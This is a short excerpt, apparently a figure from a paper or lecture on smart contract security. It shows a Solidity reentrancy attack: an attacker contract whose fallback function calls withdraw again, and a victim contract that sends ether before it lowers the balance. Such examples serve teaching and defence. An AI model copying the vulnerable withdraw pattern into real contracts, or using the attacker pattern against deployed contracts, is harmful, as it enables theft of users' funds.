 1 contract Attacker {
2 Victim v;
3
4 function exploit() {
5 v = Victim(0x123);
6 v.withdraw(10);
7 }
8
9 function() payable {
10 v.withdraw(10);
11 }
12 }
(2) attack program
1 contract Victim {
2 ...
3 function withdraw(uint a) {
4 1 msg.sender.call.value(a);
5 2 balances[msg.sender] -= a;
6 }
(3) victim program